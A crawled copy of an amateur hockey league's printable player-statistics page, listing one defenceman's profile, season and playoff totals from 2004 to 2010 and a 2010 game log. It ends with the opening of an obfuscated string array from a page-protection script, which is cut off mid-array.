

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://d15k3om16n459i.cloudfront.net/players/print/playerpage.html?playerid=2868784&seasonid=5480
body_size: 2208
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerPlayer">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Summer 2010)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Phil Lisle				(
		Kinaxis - Export		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table>
<br>
<table width="97%"  border="0" cellspacing="0" cellpadding="3">
  <tr>
    <td colspan="3" class="cellTeamPlayer"><h1>
    # 71 Phil Lisle</h1></td>
  </tr>
  <tr class="lightGrey">
    <td width="16%" valign="top"><img src="/photos/ps-nophoto-md.png" width="120" height="160" alt="Player Photo"></td>
    <td width="32%" valign="top"><strong>Birthdate</strong>:
    Dec 14, 1964    <br>
  			<strong>Class</strong>: NA	<br>
	    <strong>Home</strong>:  Ottawa, ON <br>
    	    <strong>Position</strong>:  D <br />
	    <strong>Height</strong>:  6' 1 <br />
	    <strong>Weight</strong>:  170<br />
		     </td>
	<td width="52%" valign="top">
	<div style="float:right"><img src="/logos/league182/team58214.gif" align="absmiddle"  width="100" height="100"></div>	</td>
  </tr>
</table>
  	<table width="97%" border="0" cellpadding="3" cellspacing="1">
  <tr>
    <td colspan="11" class="cellTeamPlayer">Player Stats</td>
  </tr>
    <tr class="fields" align="center">
    <td align="left">Year</td>
    <td> (Div)</td>
    <td width="50" align="right">GP</td>

    
	    <td width="50" align="right">G</td>
	    <td width="50" align="right">A</td>
	    <td width="50" align="right">PTS</td>
	    <td width="50" align="right">PP</td>
	    <td width="50" align="right">SH</td>
	    <td width="50" align="right">PIM</td>

 			 
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=22368&seasonid=5480">
      Kinaxis      </a> &nbsp;
      Export</td>
    <td>11</td>

          <td>0</td>
	    <td>2</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2009/2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=22368&seasonid=4654">
      Kinaxis      </a> &nbsp;
      Coors </td>
    <td>19</td>

          <td>3</td>
	    <td>5</td>
	    <td>8</td>
	    <td>1</td>
	    <td>0</td>
	    <td>24</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2009</td>
    <td nowrap align="left"><a href="players-team.html?teamid=22368&seasonid=4087">
      Kinaxis      </a> &nbsp;
      Keiths</td>
    <td>13</td>

          <td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>12</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=22368&seasonid=2760">
      Kinaxis      </a> &nbsp;
      Coors</td>
    <td>3</td>

          <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2007/2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=22368&seasonid=2146">
      Kinaxis      </a> &nbsp;
      Coors</td>
    <td>19</td>

          <td>4</td>
	    <td>5</td>
	    <td>9</td>
	    <td>0</td>
	    <td>0</td>
	    <td>36</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2007</td>
    <td nowrap align="left"><a href="players-team.html?teamid=22368&seasonid=1831">
      Kinaxis 1      </a> &nbsp;
      Canadian-W</td>
    <td>15</td>

          <td>3</td>
	    <td>3</td>
	    <td>6</td>
	    <td>1</td>
	    <td>0</td>
	    <td>32</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2006/2007</td>
    <td nowrap align="left"><a href="players-team.html?teamid=22368&seasonid=1375">
      Kinaxis 1      </a> &nbsp;
      4W</td>
    <td>14</td>

          <td>6</td>
	    <td>5</td>
	    <td>11</td>
	    <td>1</td>
	    <td>0</td>
	    <td>18</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2006</td>
    <td nowrap align="left"><a href="players-team.html?teamid=22368&seasonid=1213">
      Kinaxis      </a> &nbsp;
      4W</td>
    <td>17</td>

          <td>3</td>
	    <td>7</td>
	    <td>10</td>
	    <td>1</td>
	    <td>0</td>
	    <td>6</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2005/2006</td>
    <td nowrap align="left"><a href="players-team.html?teamid=37448&seasonid=934">
      Kinaxis2      </a> &nbsp;
      5W</td>
    <td>15</td>

          <td>4</td>
	    <td>6</td>
	    <td>10</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2005/2006</td>
    <td nowrap align="left"><a href="players-team.html?teamid=22368&seasonid=934">
      Kinaxis       </a> &nbsp;
      3W</td>
    <td>21</td>

          <td>10</td>
	    <td>6</td>
	    <td>16</td>
	    <td>2</td>
	    <td>1</td>
	    <td>36</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2005</td>
    <td nowrap align="left"><a href="players-team.html?teamid=22368&seasonid=786">
      Kinaxis (Webplan)      </a> &nbsp;
      4W</td>
    <td>16</td>

          <td>1</td>
	    <td>4</td>
	    <td>5</td>
	    <td>0</td>
	    <td>0</td>
	    <td>21</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2004/2005</td>
    <td nowrap align="left"><a href="players-team.html?teamid=22368&seasonid=589">
      Webplan      </a> &nbsp;
      5W</td>
    <td>22</td>

          <td>3</td>
	    <td>11</td>
	    <td>14</td>
	    <td>1</td>
	    <td>0</td>
	    <td>33</td>
 			
      </tr>
    <tr class="lightGrey"  align="right">
    <td colspan="2" align="right"><strong>TOTALS:</strong></td>
    <td>185</td>


         	<td>37</td>
	    <td>55</td>
	    <td>92</td>
	    <td>7</td>
		 	<td>1</td>
			<td>233</td>

 			      </tr>
    <tr class="fields" align="left">
    <td colspan="11" align="left"> PLAYOFFS </td>
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=22368&seasonid=5943">
      Kinaxis      </a> &nbsp;
      Export</td>
    <td>5</td>

       		<td>2</td>
	    <td>2</td>
	    <td>4</td>
	    <td>0</td>
	    <td>1</td>
	    <td>3</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=22368&seasonid=5391">
      Kinaxis      </a> &nbsp;
      Coors </td>
    <td>4</td>

       		<td>1</td>
	    <td>0</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2009</td>
    <td nowrap align="left"><a href="players-team.html?teamid=22368&seasonid=4450">
      Kinaxis      </a> &nbsp;
      Keiths</td>
    <td>5</td>

       		<td>1</td>
	    <td>0</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=22368&seasonid=2664">
      Kinaxis      </a> &nbsp;
      Coors</td>
    <td>5</td>

       		<td>1</td>
	    <td>1</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>9</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2007</td>
    <td nowrap align="left"><a href="players-team.html?teamid=22368&seasonid=2096">
      Kinaxis 1      </a> &nbsp;
      Canadian</td>
    <td>6</td>

       		<td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>15</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2007</td>
    <td nowrap align="left"><a href="players-team.html?teamid=22368&seasonid=1639">
      Kinaxis 1      </a> &nbsp;
      4</td>
    <td>5</td>

       		<td>1</td>
	    <td>1</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2006</td>
    <td nowrap align="left"><a href="players-team.html?teamid=22368&seasonid=1283">
      Kinaxis      </a> &nbsp;
      4</td>
    <td>4</td>

       		<td>1</td>
	    <td>1</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2006</td>
    <td nowrap align="left"><a href="players-team.html?teamid=22368&seasonid=1125">
      Kinaxis       </a> &nbsp;
      3</td>
    <td>2</td>

       		<td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2005</td>
    <td nowrap align="left"><a href="players-team.html?teamid=22368&seasonid=911">
      Kinaxis (Webplan)      </a> &nbsp;
      Div 4</td>
    <td>3</td>

       		<td>1</td>
	    <td>3</td>
	    <td>4</td>
	    <td>0</td>
	    <td>0</td>
	    <td>9</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2005</td>
    <td nowrap align="left"><a href="players-team.html?teamid=22368&seasonid=782">
      Webplan      </a> &nbsp;
      5</td>
    <td>2</td>

       		<td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>13</td>
  		    
  </tr>
  
  <tr class="lightGrey" align="right">
    <td colspan="2" align="right"><strong>TOTALS:</strong></td>
    <td>41</td>


           <td>8</td>
	    <td>9</td>
	    <td>17</td>
	    <td>0</td>
	    <td>1</td>
	    <td>73</td>
 			      </tr>
  </table>
		<br>
		<table cellpadding="3" cellspacing="1" border="0" width="97%">
		  <tr>
		    <td colspan="10" class="cellTeamPlayer">Game Log</td>
		  </tr>
		  <tr class="fields">
		    <td>DATE</td>
		    <td>GAME</td>
		    <td>RESULT</td>
		    <td align="right">G</td>
		    <td align="right">A</td>
		    <td align="right">PTS</td>
		    <td align="right">PIM</td>
		    <td align="right">GWG</td>
		    <td align="right">PP</td>
		    <td align="right">SH</td>
		  </tr>
		  <tr class="lightGrey" align="right"><td align="center">05/03/10</td><td align="left"><a href="players-boxscore.html?gameid=1274294">Kinaxis vs Predators </a></td><td align="center">0-6 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">05/20/10</td><td align="left"><a href="players-boxscore.html?gameid=1294469">Kinaxis vs The Blades</a></td><td align="center">4-5 OTL</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">06/06/10</td><td align="left"><a href="players-boxscore.html?gameid=1305709">Kinaxis vs Pirates</a></td><td align="center">5-0 W</td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">06/13/10</td><td align="left"><a href="players-boxscore.html?gameid=1307198">Kinaxis at Beaver Fever</a></td><td align="center">3-4 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">06/17/10</td><td align="left"><a href="players-boxscore.html?gameid=1307238">Kinaxis vs Master Debaters</a></td><td align="center">3-2 W</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">06/22/10</td><td align="left"><a href="players-boxscore.html?gameid=1307279">Kinaxis at Throwback Shockers</a></td><td align="center">1-2 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">06/27/10</td><td align="left"><a href="players-boxscore.html?gameid=1307319">Kinaxis vs Predators2</a></td><td align="center">4-3 W</td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">07/11/10</td><td align="left"><a href="players-boxscore.html?gameid=1307396">Kinaxis vs Capital Living Canucks</a></td><td align="center">4-1 W</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">07/13/10</td><td align="left"><a href="players-boxscore.html?gameid=1307437">Kinaxis at Pirates</a></td><td align="center">1-5 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">07/18/10</td><td align="left"><a href="players-boxscore.html?gameid=1307477">Kinaxis vs Beaver Fever</a></td><td align="center">4-0 W</td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">07/20/10</td><td align="left"><a href="players-boxscore.html?gameid=1307518">Kinaxis at Master Debaters</a></td><td align="center">0-4 L</td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td><td>0</td><td>0</td></tr>		</table>
		<p><br>
  </p>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=259704533" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=259704533
body_size: 20313
content:
var _0xfd53=['\x77\x37\x7a\x43\x6c\x45\x34\x35\x48\x63\x4b\x63','\x43\x73\x4f\x78\x54\x31\x35\x46\x77\x71\x56\x4f\x42\x33\x58\x44\x71\x4d\x4f\x4f\x77\x35\x59\x62','\x77\x36\x4e\x31\x43\x51\x3d\x3d','\x59\x55\x54\x43\x6e\x51\x3d\x3d','\x77\x72\x41\x30\x42\x67\x3d\x3d','\x77\x71\x56\x48\x4a\x79\x4d\x30\x77\x6f\x37\x44\x6b\x67\x76\x44\x69\x38\x4b\x56\x5a\x67\x4e\x4f\x56\x4d\x4b\x67\x77\x37\x4c\x44\x6f\x31\x6f\x4c\x47\x32\x72\x43\x68\x38\x4f\x67\x77\x6f\x49\x66\x77\x70\x70\x41\x77\x71\x58\x43\x72\x73\x4f\x6f\x58\x41\x2f\x44\x69\x73\x4f\x37','\x50\x46\x5a\x73\x77\x37\x67\x3d','\x55\x63\x4f\x67\x5a\x47\x76\x44\x6d\x63\x4b\x6e\x77\x6f\x38\x3d','\x77\x37\x6a\x44\x73\x38\x4b\x56','\x77\x6f\x50\x43\x6b\x69\x70\x56\x77\x34\x58\x44\x73\x67\x3d\x3d','\x77\x70\x7a\x44\x74\x42\x6a\x43\x73\x73\x4b\x7a\x52\x6d\x2f\x43\x72\x51\x3d\x3d','\x51\x4d\x4b\x61\x50\x51\x3d\x3d','\x77\x70\x7a\x44\x69\x4d\x4b\x51\x66\x4d\x4b\x67\x62\x38\x4f\x4b','\x4e\x33\x54\x43\x71\x73\x4b\x71\x48\x31\x44\x43\x72\x38\x4b\x50\x49\x77\x3d\x3d','\x51\x4d\x4f\x56\x43\x77\x3d\x3d','\x5a\x6c\x2f\x44\x70\x73\x4b\x47\x77\x35\x6a\x43\x6e\x73\x4b\x59\x5a\x41\x55\x3d','\x77\x36\x63\x6c\x77\x6f\x76\x44\x6b\x63\x4b\x68\x4b\x38\x4b\x7a\x52\x6b\x45\x41\x77\x70\x37\x43\x72\x67\x66\x44\x71\x73\x4b\x66\x77\x70\x35\x63\x54\x41\x3d\x3d','\x77\x35\x76\x43\x72\x4d\x4b\x67\x77\x36\x38\x3d','\x4f\x55\x64\x33\x77\x34\x30\x58\x48\x73\x4f\x6e','\x77\x71\x4c\x44\x70\x73\x4f\x43\x4a\x46\x73\x74\x77\x35\x67\x52\x77\x35\x58\x44\x69\x38\x4b\x77\x4c\x38\x4f\x75\x62\x54\x6b\x3d','\x77\x72\x2f\x43\x67\x6a\x6e\x43\x75\x33\x6f\x3d','\x77\x71\x48\x44\x71\x6b\x4c\x43\x74\x56\x38\x5a\x58\x79\x55\x7a\x77\x34\x33\x43\x75\x6c\x54\x44\x74\x73\x4f\x57\x77\x72\x31\x54\x62\x32\x78\x6e\x77\x35\x50\x44\x70\x51\x64\x71\x4f\x73\x4f\x6c\x62\x38\x4f\x6a\x52\x53\x6e\x43\x68\x32\x46\x6b\x77\x37\x74\x54\x41\x63\x4b\x76\x4c\x38\x4f\x4e\x77\x35\x31\x77\x77\x70\x58\x44\x6d\x4d\x4b\x68\x77\x36\x66\x43\x74\x54\x37\x43\x71\x6e\x38\x72\x77\x36\x4c\x44\x6e\x73\x4f\x69\x77\x34\x72\x43\x6a\x51\x7a\x43\x69\x32\x4e\x65\x77\x72\x33\x44\x68\x63\x4b\x4f\x77\x6f\x62\x43\x68\x38\x4f\x54','\x4d\x42\x6a\x44\x6a\x58\x33\x44\x69\x63\x4b\x75','\x77\x35\x62\x43\x6a\x4d\x4f\x73','\x77\x71\x48\x43\x68\x73\x4b\x66\x77\x71\x62\x44\x67\x78\x50\x43\x76\x51\x48\x43\x74\x30\x49\x64\x77\x71\x55\x52\x77\x70\x62\x43\x6a\x45\x37\x43\x76\x41\x3d\x3d','\x77\x71\x5a\x54\x46\x73\x4b\x78\x4b\x51\x3d\x3d','\x45\x56\x68\x47\x77\x72\x72\x44\x73\x33\x30\x3d','\x77\x72\x4c\x44\x72\x79\x77\x3d','\x41\x4d\x4f\x4b\x77\x36\x4d\x3d','\x50\x56\x46\x51','\x64\x73\x4f\x58\x63\x67\x3d\x3d','\x52\x73\x4b\x32\x48\x53\x54\x44\x76\x53\x37\x43\x6c\x4d\x4b\x45\x44\x38\x4b\x43','\x61\x31\x62\x44\x73\x63\x4b\x64\x77\x37\x7a\x43\x6b\x4d\x4b\x49\x62\x6a\x5a\x55','\x77\x72\x46\x73\x59\x51\x3d\x3d','\x50\x73\x4b\x52\x77\x72\x33\x44\x6b\x63\x4f\x51\x4e\x67\x3d\x3d','\x4b\x4d\x4f\x77\x77\x34\x6b\x3d','\x4d\x38\x4f\x71\x57\x56\x54\x44\x71\x56\x30\x3d','\x63\x6a\x51\x42','\x45\x4d\x4f\x6c\x62\x51\x3d\x3d','\x77\x72\x45\x42\x4c\x77\x3d\x3d','\x77\x70\x52\x58\x4b\x67\x3d\x3d','\x63\x73\x4b\x2b\x4f\x38\x4b\x35\x77\x72\x56\x37','\x56\x73\x4f\x56\x77\x72\x51\x3d','\x77\x70\x51\x65\x77\x71\x49\x3d','\x77\x37\x44\x44\x73\x73\x4b\x51\x4b\x69\x30\x6c','\x77\x34\x54\x44\x6a\x63\x4b\x55','\x59\x4d\x4b\x63\x61\x41\x3d\x3d','\x46\x33\x5a\x55','\x77\x6f\x74\x72\x51\x67\x3d\x3d','\x64\x38\x4b\x6a\x57\x51\x3d\x3d','\x77\x36\x33\x43\x6e\x55\x45\x76\x4d\x63\x4b\x65\x44\x54\x72\x44\x6d\x57\x49\x3d','\x77\x37\x50\x43\x6b\x73\x4f\x47\x77\x71\x6a\x43\x73\x42\x73\x3d','\x5a\x38\x4f\x73\x50\x67\x3d\x3d','\x50\x78\x58\x44\x67\x6d\x6a\x44\x76\x4d\x4b\x79','\x77\x36\x44\x43\x72\x46\x59\x3d','\x77\x36\x51\x34\x77\x71\x63\x3d','\x42\x30\x70\x46','\x77\x72\x73\x6c\x50\x41\x5a\x6f\x42\x41\x3d\x3d','\x61\x73\x4f\x59\x77\x6f\x67\x3d','\x4d\x69\x54\x44\x6c\x51\x3d\x3d','\x45\x79\x4c\x43\x71\x41\x3d\x3d','\x64\x38\x4b\x50\x56\x77\x3d\x3d','\x46\x38\x4b\x69\x54\x53\x72\x43\x69\x7a\x33\x44\x67\x38\x4b\x64\x66\x73\x4b\x4b\x77\x72\x55\x3d','\x77\x72\x62\x44\x6f\x33\x44\x44\x6b\x7a\x77\x3d','\x4c\x38\x4f\x4b\x52\x51\x3d\x3d','\x4f\x38\x4f\x6d\x54\x58\x70\x4a\x77\x72\x41\x3d','\x77\x6f\x51\x77\x50\x54\x31\x46\x77\x37\x64\x58\x77\x37\x66\x44\x70\x4d\x4b\x75\x77\x35\x44\x43\x6b\x4d\x4f\x48\x77\x37\x63\x3d','\x77\x72\x58\x43\x69\x54\x5a\x51\x77\x35\x4d\x3d','\x53\x4d\x4b\x52\x44\x67\x3d\x3d','\x4d\x6b\x64\x74\x77\x37\x34\x4b\x47\x77\x3d\x3d','\x77\x70\x50\x44\x6e\x57\x50\x43\x67\x6d\x34\x74','\x65\x4d\x4f\x39\x77\x36\x64\x7a\x77\x34\x64\x76\x77\x37\x41\x3d','\x77\x72\x62\x44\x70\x6e\x37\x44\x69\x54\x77\x36','\x77\x70\x68\x6e\x77\x35\x67\x3d','\x77\x6f\x6c\x6f\x52\x38\x4b\x58\x77\x34\x48\x43\x6a\x53\x73\x3d','\x77\x70\x54\x44\x76\x68\x58\x43\x6f\x4d\x4b\x71\x53\x77\x3d\x3d','\x77\x71\x77\x6f\x4c\x67\x41\x3d','\x51\x4d\x4f\x66\x41\x73\x4b\x57\x42\x4d\x4f\x7a','\x77\x72\x73\x69\x4d\x68\x39\x41\x46\x51\x3d\x3d','\x77\x70\x73\x6e\x4f\x38\x4f\x70\x50\x41\x3d\x3d','\x56\x63\x4f\x47\x77\x36\x55\x3d','\x77\x71\x31\x6e\x65\x51\x3d\x3d','\x77\x72\x7a\x44\x6a\x68\x30\x3d','\x61\x38\x4f\x71\x41\x67\x3d\x3d','\x77\x70\x59\x70\x4c\x77\x3d\x3d','\x77\x72\x46\x6b\x77\x35\x59\x3d','\x55\x30\x54\x43\x6a\x4d\x4f\x35\x56\x67\x3d\x3d','\x77\x72\x49\x79\x77\x71\x35\x2f\x57\x43\x30\x3d','\x50\x58\x46\x35','\x77\x72\x74\x67\x65\x44\x68\x56\x48\x67\x3d\x3d','\x4d\x30\x46\x69','\x77\x36\x2f\x43\x6f\x55\x34\x51\x41\x63\x4f\x42\x4f\x79\x37\x43\x72\x79\x46\x52\x77\x72\x45\x70\x58\x63\x4f\x33\x46\x38\x4f\x59\x4c\x6c\x74\x57\x4b\x78\x2f\x43\x71\x68\x49\x32\x77\x71\x70\x35\x77\x36\x62\x44\x67\x63\x4b\x4c\x44\x44\x64\x62\x64\x68\x44\x44\x6a\x51\x7a\x43\x75\x38\x4b\x76\x53\x41\x3d\x3d','\x65\x45\x76\x44\x6f\x38\x4b\x48','\x5a\x73\x4f\x4f\x77\x71\x6b\x3d','\x4c\x6a\x76\x44\x71\x77\x3d\x3d','\x59\x6c\x48\x44\x75\x63\x4b\x42','\x53\x4d\x4b\x2f\x44\x41\x3d\x3d','\x53\x63\x4b\x67\x45\x51\x3d\x3d','\x77\x36\x42\x33\x42\x79\x4d\x3d','\x63\x57\x58\x43\x68\x41\x3d\x3d','\x77\x72\x44\x44\x68\x57\x30\x3d','\x51\x38\x4f\x57\x77\x70\x31\x43\x77\x6f\x62\x43\x6a\x67\x3d\x3d','\x77\x71\x6e\x44\x74\x6e\x4c\x44\x6e\x54\x77\x67','\x77\x37\x49\x2b\x77\x70\x76\x44\x6c\x67\x3d\x3d','\x77\x72\x63\x4e\x50\x67\x3d\x3d','\x77\x6f\x51\x36\x77\x72\x55\x3d','\x77\x70\x38\x51\x77\x72\x63\x3d','\x77\x70\x62\x44\x6f\x63\x4b\x33','\x77\x6f\x64\x45\x77\x37\x49\x3d','\x77\x6f\x4c\x43\x67\x67\x63\x3d','\x77\x6f\x70\x70\x53\x73\x4b\x63','\x77\x36\x38\x4a\x4c\x4d\x4f\x47\x47\x63\x4b\x45\x66\x4d\x4f\x52\x77\x36\x66\x43\x6d\x77\x54\x44\x6f\x43\x37\x44\x76\x68\x33\x44\x75\x63\x4b\x63\x77\x35\x55\x32\x77\x36\x6c\x62\x50\x38\x4b\x31\x77\x72\x7a\x43\x6e\x63\x4f\x4d\x4e\x67\x6a\x43\x6d\x77\x42\x47\x77\x6f\x37\x44\x76\x38\x4b\x51\x4a\x31\x48\x43\x76\x63\x4b\x6a\x77\x36\x62\x44\x75\x67\x3d\x3d','\x77\x37\x72\x43\x6c\x63\x4f\x4f\x77\x72\x51\x3d','\x77\x71\x62\x44\x67\x47\x59\x3d','\x48\x6c\x56\x4a\x77\x71\x2f\x44\x68\x6d\x45\x3d','\x77\x70\x44\x44\x6e\x56\x67\x3d','\x50\x73\x4b\x52\x77\x72\x33\x44\x6b\x63\x4f\x53\x4c\x53\x6e\x44\x6e\x58\x55\x4b','\x43\x73\x4f\x72\x53\x30\x31\x79\x77\x71\x39\x76\x44\x6c\x48\x44\x73\x51\x3d\x3d','\x53\x63\x4b\x37\x45\x6a\x48\x44\x69\x69\x6b\x3d','\x77\x37\x59\x6b\x77\x72\x76\x44\x69\x73\x4b\x33\x4a\x38\x4b\x49\x63\x77\x3d\x3d','\x65\x4d\x4f\x30\x43\x41\x3d\x3d','\x77\x36\x2f\x43\x75\x4d\x4b\x6e\x77\x36\x49\x3d','\x66\x4d\x4b\x31\x4f\x77\x3d\x3d','\x64\x4d\x4b\x5a\x54\x67\x3d\x3d','\x77\x34\x68\x71\x46\x77\x3d\x3d','\x55\x38\x4f\x68\x77\x37\x6f\x3d','\x45\x73\x4f\x77\x51\x51\x3d\x3d','\x77\x35\x48\x44\x71\x4d\x4b\x49','\x77\x72\x68\x75\x77\x36\x77\x3d','\x77\x71\x39\x46\x45\x51\x3d\x3d','\x4d\x63\x4b\x63\x77\x72\x4c\x44\x68\x4d\x4f\x6c\x4b\x67\x3d\x3d','\x65\x4d\x4f\x61\x77\x72\x74\x43\x77\x72\x51\x63','\x63\x63\x4b\x64\x77\x72\x58\x44\x68\x4d\x4f\x30\x4d\x54\x6e\x43\x68\x51\x3d\x3d','\x77\x37\x49\x6b\x77\x37\x30\x3d','\x77\x71\x67\x69\x4c\x51\x3d\x3d','\x77\x37\x48\x43\x70\x73\x4b\x42','\x77\x35\x30\x55\x77\x72\x66\x44\x69\x38\x4b\x78\x49\x38\x4b\x51\x64\x77\x3d\x3d','\x54\x4d\x4f\x67\x77\x6f\x6b\x3d','\x77\x72\x51\x6f\x4d\x78\x4e\x64\x47\x41\x3d\x3d','\x77\x34\x7a\x44\x6a\x43\x4c\x44\x68\x63\x4b\x49\x77\x35\x33\x44\x71\x67\x56\x75\x5a\x77\x3d\x3d','\x77\x35\x4c\x44\x6f\x73\x4b\x6a','\x77\x36\x6a\x44\x72\x63\x4f\x55\x77\x70\x64\x70\x77\x34\x72\x43\x70\x73\x4f\x65\x77\x36\x56\x42\x77\x6f\x35\x6e\x5a\x58\x52\x4e\x56\x73\